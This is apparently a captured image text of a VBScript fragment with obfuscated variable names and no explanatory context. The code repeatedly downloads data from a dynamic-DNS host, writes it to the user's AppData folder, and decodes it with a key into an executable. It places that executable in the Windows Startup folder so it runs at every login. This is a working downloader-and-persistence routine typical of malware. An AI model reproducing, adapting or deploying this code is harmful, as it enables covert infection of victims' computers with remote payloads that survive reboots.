 109 Sub save(data)
110 Dim IDrBJtww
111 IDrBJtww = "1"
112 IDrBJtww = JGFAPnao(5)
113 Set VSvGvYGC = CreateObject("Scripting.FileSystemObject")
114 Set xIrnqUVA = CreateObject("ADODB.Stream")
115 On Error Resume Next
116 xIrnqUVA.Open
117 xIrnqUVA.Type = 1
118 xIrnqUVA.Write (data)
119 xIrnqUVA.Position = 0
120 Set VSvGvYGC = Nothing
121 xIrnqUVA.SaveToFile "C:\Users\Shyt\AppData\Roaming\"+ IDrBJtww +".txt"
122 xIrnqUVA.Close
123 WScript.Sleep 7273
124 Set yBfuPFFD = CreateObject("Scripting.FileSystemObject")
125 Set FBwpkCFY = yBfuPFFD.GetFile("C:\Users\Shyt\AppData\Roaming\"+ IDrBJtww +".txt")
126 If FBwpkCFY.Size < 12425 Then FBwpkCFY.Delete
127 Dim arrMxUZhZHN, oBsaEHDX
128 arrMxUZhZHN = GetMxUZhZHN( "9AC9AA87")
129 oBsaEHDX = Encode( "C:\Users\Shyt\AppData\Roaming\"+ IDrBJtww +".txt", "C:\Users\Shyt\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\"+
IDrBJtww+".exe", arrMxUZhZHN )
130 WScript.Sleep 6425
131 If oBsaEHDX <> 0 Then
132 End If
133 End Sub
134
135
136 pKeIwNCN = 1
137 Do While pKeIwNCN > 0
138 WScript.Sleep 181244
139 save CLDCvmeg("http://korneliuswork.ddns.net/WIN-IHN30SD7IMB_9AC9AA87//rebootor.php")